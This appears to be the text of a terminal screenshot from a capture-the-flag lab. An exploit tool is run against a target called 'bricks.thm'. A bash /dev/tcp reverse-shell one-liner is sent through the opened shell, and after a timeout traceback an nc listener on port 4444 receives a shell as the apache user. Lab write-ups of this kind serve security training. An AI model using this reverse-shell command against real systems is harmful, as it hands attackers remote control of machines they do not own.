 root@ip-10-10-96-228: ~
File Edit View Search Terminal Help
Coded By: K3ysTr0K3R --> Hello, Friend!
[*] Checking if the target is vulnerable
[+] The target is vulnerable
[*] Initiating exploit against: https://bricks.thm
[*] Initiating interactive shell
[+] Interactive shell opened successfully
Shell> bash -c 'exec bash -i &>/dev/tcp/10.10.96.228/4444 <&1'
Traceback (most recent call last):
File "/usr/lib/python3/dist-packages/urllib3/connectionpool.py", lin
e 422, in _make_request
six.raise_from(e, None)
File "<string>", line 3, in raise_from
File "/usr/lib/python3/dist-packages/urllib3/connectionpool.py", lin
417, in _make_request
httplib_response = conn.getresponse()
File "/usr/lib/python3.8/http/client.py", line 1348, in getresponse
response.begin()
File "/usr/lib/python3.8/http/client.py", line 316, in begin
version, status, reason = self._read_status()
File "/usr/lib/python3.8/http/client.py", line 277, in _read_status
line = str(self.fp.readline(_MAXLINE + 1), "iso-8859-1")
File "/usr/lib/python3.8/socket.py", line 669, in readinto
return self._sock.recv_into(b)
File "/usr/lib/python3.8/ssl.py", line 1270, in recv_into
return self.read(nbytes, buffer)
File "/usr/lib/python3.8/ssl.py", line 1128, in read
return self._sslobj.read(len, buffer)
socket.timeout: The read operation timed out
root@ip-10-10-96-228: ~
File Edit View Search Terminal Help
root@ip-10-10-96-228:~# nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.5.54 47192
bash: cannot set terminal process group (1290): Inappropriate ioctl for device
bash: no job control in this shell
apache@tryhackme:/data/www/default$